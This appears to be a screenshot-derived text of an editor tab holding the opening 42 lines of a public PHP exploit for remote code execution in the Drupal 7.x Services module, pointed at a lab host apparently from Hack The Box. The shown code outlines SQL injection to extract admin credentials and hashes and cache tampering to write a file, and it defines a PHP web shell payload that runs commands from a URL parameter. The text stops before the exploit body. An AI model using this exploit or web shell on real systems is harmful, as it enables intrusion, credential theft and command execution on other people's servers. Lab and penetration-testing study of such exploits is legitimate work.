 Untitled 1 combined-dump.strings.txt × Untitled 2 exploit2.py ×
1 # Exploit Title: Drupal 7.x Services Module Remote Code Execution
2 # Vendor Homepage: https://www.drupal.org/project/services
3 # Exploit Author: Charles FOL
4 # Contact: https://twitter.com/ambionics
5 # Website: https://www.ambionics.io/blog/drupal-services-module-rce
6
7
8 #!/usr/bin/php
9 <?php
10 # Drupal Services Module Remote Code Execution Exploit
11 # https://www.ambionics.io/blog/drupal-services-module-rce
12 # cf
13 #
14 # Three stages:
15 # 1. Use the SQL Injection to get the contents of the cache for current endpoint
16 #    along with admin credentials and hash
17 # 2. Alter the cache to allow us to write a file and do so
18 # 3. Restore the cache
19 #
20
21 # Initialization
22
23 error_reporting(E_ALL);
24
25 define('QID', 'anything');
26 define('TYPE_PHP', 'application/vnd.php.serialized');
27 define('TYPE_JSON', 'application/json');
28 define('CONTROLLER', 'user');
29 define('ACTION', 'login');
30
31 $url = 'http://bastard.htb';
32 $endpoint_path = '/rest';
33 $endpoint = 'rest_endpoint';
34
35 $file = [
36     'filename' => 'shell.php',
37     'data' => '<?php system($_GET["cmd"]); ?>'
38 ];
39
40 $browser = new Browser($url . $endpoint_path);
41
42